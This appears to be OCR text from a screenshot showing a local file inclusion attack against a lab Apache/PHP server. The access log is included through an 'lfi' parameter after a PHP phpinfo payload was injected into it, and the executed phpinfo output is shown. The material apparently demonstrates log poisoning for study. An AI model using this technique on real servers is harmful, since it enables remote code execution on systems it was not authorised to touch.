 127.0.0.1:8099/?lfi=/usr/local/apache2/logs/access_log
330 172.19.0.1 - - [13/Apr/2018:01:07:27 +0000] "-" 408 - 172.19.0.1 - - [13/Apr/2018:01:07:40 +0000] "GET /?lfi=123.txt
HTTP/1.1" 200 3 172.19.0.1 - - [13/Apr/2018:01:07:43 +0000] "GET /?lfi=123.txt HTTP/1.1" 200 3 172.19.0.1 - -
[13/Apr/2018:01:08:01 +0000] "GET /?lfi=%3C?php%20phpinfo();?%3E HTTP/1.1" 200 356 172.19.0.1 - - [13/Apr/2018:01:08:53
+0000] "-" 408 - 172.19.0.1 - - [13/Apr/2018:01:09:11 +0000] "GET /?lfi=%3C?php%20phpinfo();?%3E HTTP/1.1" 200 356
172.19.0.1 - - [13/Apr/2018:01:15:12 +0000] "GET /?lfi=
PHP Version 7.2.4
php
System Linux b19f05cf6eb3 4.15.0-13-generic #14-Ubuntu SMP Sat Mar 17 13:44:27 UTC 2018 x86_64
Build Date Apr 12 2018 07:20:41
Configure Command './configure' '--prefix=/usr/local/php7' '--with-apxs2=/usr/local/apache2/bin/apxs'
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path /usr/local/php7/lib
Loaded Configuration File /usr/local/php7/lib/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,TS
PHP Extension Build API20170718,TS
Debug Build no
Thread Safety enabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support disabled